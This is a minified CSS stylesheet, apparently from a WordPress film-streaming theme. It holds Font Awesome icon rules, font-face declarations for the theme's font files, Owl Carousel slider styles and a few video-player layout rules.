fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/fa-brands-400.eot);src:url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/fa-brands-400.woff2) format("woff2"),url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/fa-brands-400.woff) format("woff"),url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/fa-brands-400.ttf) format("truetype"),url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/fa-brands-400.svg#fontawesome) format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/fa-regular-400.eot);src:url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/fa-regular-400.woff2) format("woff2"),url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/fa-regular-400.woff) format("woff"),url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/fa-regular-400.ttf) format("truetype"),url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/fa-solid-900.eot);src:url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/fa-solid-900.woff2) format("woff2"),url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/fa-solid-900.woff) format("woff"),url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/fa-solid-900.ttf) format("truetype"),url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/fa-solid-900.svg#fontawesome) format("svg")} .owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform .1s ease;transition:-webkit-transform .1s ease;transition:transform .1s ease;transition:transform .1s ease,-webkit-transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.description-category{
background-color: #f11b1b05;
padding: 10px 15px;
border-radius: 5px;
}
.plyrbg{font-size: 80%;}
.plyrbg .play-video{transform: scale(.6);top: -10%;}
.plyrbg .plyr-op{padding: 0 1em;left: 0;right: 0;position: absolute;display: flex;align-items: center;justify-content: space-between;flex-wrap: wrap;bottom: 0;}
